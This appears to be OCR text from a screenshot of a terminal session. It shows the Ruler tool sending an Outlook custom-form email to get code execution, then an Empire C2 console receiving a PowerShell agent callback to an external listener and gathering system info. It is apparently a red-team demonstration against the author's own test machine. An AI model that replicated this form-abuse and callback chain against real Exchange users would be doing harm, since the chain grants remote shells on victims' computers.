 Activities Terminal Mon 10:27
tmux ×
donkerplek ~ github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form add --suffix demo --input /tmp/cmd.txt --send 10:25
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
donkerplek ~ github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form display 10:26
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Found 2 forms
[+] IPM.Note.demo
[+]
donkerplek ~ github.com sensepost ruler dev 10:27
(Empire: agents) >
(Empire: agents) > [+] Initial agent 16P3YXL4 from 146.90.126.102 now active
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
16P3YXL4 ps 192.168.122.18 DESKTOP-DNST7G1 DESKTOP-DNST7G1\Etiepowershell/844 5/0.0 2017-05-01 09:26:41
(Empire: agents) > interact 16P3YXL4
(Empire: 16P3YXL4) > sysinfo
(Empire: 16P3YXL4) > sysinfo: 0|http://178.62.45.170:80|DESKTOP-DNST7G1|Etienne|DESKTOP-DNST7G1|192.168.122.18|Microsoft Windows 10 Pro|False|powershell|844|powershell|5
Listener: http://178.62.45.170:80
Internal IP: 192.168.122.18
Username: DESKTOP-DNST7G1\Etienne
Hostname: DESKTOP-DNST7G1
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 844
Language: powershell
Language Version: 5
0:01:47 0:00:01
10 30